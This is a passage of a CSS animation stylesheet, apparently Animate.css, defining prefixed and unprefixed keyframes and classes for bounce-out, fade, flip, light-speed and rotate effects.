    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);

    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

